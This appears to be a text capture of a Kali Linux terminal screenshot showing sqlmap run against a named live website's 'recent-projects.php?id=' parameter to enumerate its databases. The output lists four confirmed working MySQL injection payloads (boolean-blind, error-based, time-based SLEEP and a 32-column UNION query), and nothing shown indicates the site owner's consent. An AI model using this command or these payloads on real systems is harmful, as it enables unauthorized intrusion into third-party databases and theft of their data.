 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nano /root/.local/share/sqlmap/output/results-07132024_0823am.csv
┌──(root㉿kali)-[~]
└─# sqlmap -u https://www.ois-ndt.com/recent-projects.php?id=13,GET,id,BETU, -dbs
{1.8.6.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
ility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting @ 08:30:30 /2024-07-13/
[08:30:30] [INFO] resuming back-end DBMS 'mysql'
[08:30:30] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=5ivcvo182og...k39s4c6160'). Do you want to use those
[Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=13' OR NOT 2908=2908#
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=13' AND GTID_SUBSET(CONCAT(0x7176766a71,(SELECT (ELT(7122=7122,1))),0x71626b6a71),7122)-- dmpd
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: id=13' OR (SELECT 4331 FROM (SELECT(SLEEP(5)))NNgw)-- dFEY
Type: UNION query
Title: MySQL UNION query (NULL) - 32 columns
Payload: id=13' UNION ALL SELECT NULL,NULL,CONCAT(0x7176766a71,0x64486e68587952506761575a6351554d546e746d694b594c6b6775774c6373
63546e456c78534549,0x71626b6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[08:30:33] [INFO] the back-end DBMS is MySQL